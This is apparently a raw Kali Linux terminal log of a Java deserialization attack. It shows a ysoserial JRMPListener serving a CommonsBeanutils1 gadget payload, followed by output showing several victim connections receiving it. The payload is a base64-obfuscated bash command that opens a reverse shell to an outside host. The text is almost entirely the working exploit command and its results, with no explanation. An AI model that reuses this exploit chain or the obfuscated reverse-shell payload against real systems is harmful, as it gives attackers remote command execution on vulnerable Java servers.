 ┌──(kali1㉿kali)-[~]
└─$ java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 2333 CommonsBeanutils1 "bash -c {echo,Ym
FzaCAtaSA+JiAvZGV2L3RjcC8xMC40LjIxMC4xMDIvMTExMSAwPiYx}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 2333
Have connection from /10.4.210.101:41956
Reading message...
Is DGC call for [[0:0:0, -992110591]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /10.4.210.101:41972
Reading message...
Is DGC call for [[0:0:0, -992110591]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /10.4.210.101:58640
Reading message...
Is DGC call for [[0:0:0, -992110591]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /10.4.210.101:58642
Reading message...
Is DGC call for [[0:0:0, -992110591]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /10.4.210.101:58654
Reading message...
Is DGC call for [[0:0:0, -992110591]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /10.4.210.101:58248
Reading message...
Is DGC call for [[0:0:0, -992110591]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /10.4.210.101:45014
Reading message...
Is DGC call for [[0:0:0, -992110591]]